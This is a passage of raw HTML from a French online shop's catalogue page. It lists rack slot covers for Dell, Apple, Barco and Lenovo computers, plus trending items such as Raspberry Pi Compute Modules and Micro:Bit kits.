1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="with-dell-optiplex-slot-cover-zr-del-601-worldrack.jpg" alt="zr-del-601 - Couvercle de fente Dell OptiPlex" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-del-601-couvercle-de-fente-dell-optiplex/" target="_self">zr-del-601 &#8211; Couvercle de fente Dell OptiPlex</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19435" data-product_sku="zr-del-601" aria-label="Ajouter au panier : &ldquo;zr-del-601 - Couvercle de fente Dell OptiPlex&rdquo;" rel="nofollow" data-success_message="« zr-del-601 - Couvercle de fente Dell OptiPlex » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19435" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19772 status-publish instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-sbc-902-couvercle-de-fente/" aria-label="zr-sbc-902 - Couvercle de fente"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-b-slot-cover-blank-zr-sbc-902-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="insert-b-slot-cover-blank-zr-sbc-902-worldrack.jpg" alt="zr-sbc-902 - Couvercle de fente" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-sbc-902-couvercle-de-fente/" target="_self">zr-sbc-902 &#8211; Couvercle de fente</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19772" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19772" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19772" data-product_sku="zr-sbc-902" aria-label="Ajouter au panier : &ldquo;zr-sbc-902 - Couvercle de fente&rdquo;" rel="nofollow" data-success_message="« zr-sbc-902 - Couvercle de fente » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19772" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19219 status-publish instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-app-601-couvercle-de-fente-apple-mac-mini/" aria-label="zr-app-601 - Couvercle de fente Apple Mac Mini"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-601-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="with-apple-mac-mini-slot-cover-zr-app-601-worldrack.jpg" alt="zr-app-601 - Couvercle de fente Apple Mac Mini" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-app-601-couvercle-de-fente-apple-mac-mini/" target="_self">zr-app-601 &#8211; Couvercle de fente Apple Mac Mini</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19219" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19219" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19219" data-product_sku="zr-app-601" aria-label="Ajouter au panier : &ldquo;zr-app-601 - Couvercle de fente Apple Mac Mini&rdquo;" rel="nofollow" data-success_message="« zr-app-601 - Couvercle de fente Apple Mac Mini » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19219" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19259 status-publish last instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-bao-601-couvercle-de-fente-barco-clickshare/" aria-label="zr-bao-601 - Couvercle de fente Barco ClickShare"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-barco-clickshare-slot-cover-zr-bao-601-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="with-barco-clickshare-slot-cover-zr-bao-601-worldrack.jpg" alt="zr-bao-601 - Couvercle de fente Barco ClickShare" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-bao-601-couvercle-de-fente-barco-clickshare/" target="_self">zr-bao-601 &#8211; Couvercle de fente Barco ClickShare</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19259" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19259" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19259" data-product_sku="zr-bao-601" aria-label="Ajouter au panier : &ldquo;zr-bao-601 - Couvercle de fente Barco ClickShare&rdquo;" rel="nofollow" data-success_message="« zr-bao-601 - Couvercle de fente Barco ClickShare » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19259" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19631 status-publish first instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-len-601-couvercle-de-fente-minuscule-lenovo-thinkcentre-thinkstation/" aria-label="zr-len-601 - Couvercle de fente minuscule Lenovo ThinkCentre / ThinkStation"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="with-lenovo-thinkcentre-thinkstation-tiny-slot-cover-zr-len-601-worldrack.jpg" alt="zr-len-601 - Couvercle de fente minuscule Lenovo ThinkCentre / ThinkStation" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-len-601-couvercle-de-fente-minuscule-lenovo-thinkcentre-thinkstation/" target="_self">zr-len-601 &#8211; Couvercle de fente minuscule Lenovo ThinkCentre / ThinkStation</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19631" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19631" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19631" data-product_sku="zr-len-601" aria-label="Ajouter au panier : &ldquo;zr-len-601 - Couvercle de fente minuscule Lenovo ThinkCentre / ThinkStation&rdquo;" rel="nofollow" data-success_message="« zr-len-601 - Couvercle de fente minuscule Lenovo ThinkCentre / ThinkStation » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19631" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19773 status-publish instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-sbc-903-couvercle-de-fente/" aria-label="zr-sbc-903 - Couvercle de fente"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/insert-c-slot-cover-air-zr-sbc-903-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="insert-c-slot-cover-air-zr-sbc-903-worldrack.jpg" alt="zr-sbc-903 - Couvercle de fente" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-sbc-903-couvercle-de-fente/" target="_self">zr-sbc-903 &#8211; Couvercle de fente</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19773" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19773" data-product_sku="zr-sbc-903" aria-label="Ajouter au panier : &ldquo;zr-sbc-903 - Couvercle de fente&rdquo;" rel="nofollow" data-success_message="« zr-sbc-903 - Couvercle de fente » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19773" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19220 status-publish instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-app-602-couvercle-de-fente-apple-mac-studio/" aria-label="zr-app-602 - Couvercle de fente Apple Mac Studio"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="with-apple-mac-studio-slot-cover-zr-app-602-1-worldrack.jpg" alt="zr-app-602 - Couvercle de fente Apple Mac Studio" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-app-602-couvercle-de-fente-apple-mac-studio/" target="_self">zr-app-602 &#8211; Couvercle de fente Apple Mac Studio</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19220" data-product_sku="zr-app-602" aria-label="Ajouter au panier : &ldquo;zr-app-602 - Couvercle de fente Apple Mac Studio&rdquo;" rel="nofollow" data-success_message="« zr-app-602 - Couvercle de fente Apple Mac Studio » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19220" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-19221 status-publish last instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-app-603/" aria-label="zr-app-603"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-apple-mac-mini-slot-cover-zr-app-603-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="with-apple-mac-mini-slot-cover-zr-app-603-worldrack.jpg" alt="zr-app-603" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/zr-app-603/" target="_self">zr-app-603</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/?add-to-cart=19221" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19221" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19221" data-product_sku="zr-app-603" aria-label="Ajouter au panier : &ldquo;zr-app-603&rdquo;" rel="nofollow" data-success_message="« zr-app-603 » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19221" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
		</div></div>
							<span class="flexy-arrow-prev"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg></span>
							<span class="flexy-arrow-next"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg></span>
						</div></div>

	</section>
	</article></div>
	

	<section data-wpr-lazyrender="1" class="ct-trending-block ct-hidden-sm">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Les tendances<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" aria-label="Kit Micro:Bit Next Gen &#8211; Pack de 10"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-600x600.png.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-768x768.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN.png.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Kit Micro_bit NEXT GEN" alt="Kit Micro:Bit Next Gen - Pack de 10" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" class="ct-post-title">Kit Micro:Bit Next Gen &#8211; Pack de 10</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" aria-label="Raspberry Pi CM4102032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" class="ct-post-title">Raspberry Pi CM4102032</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" aria-label="Raspberry Pi CM4102008"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 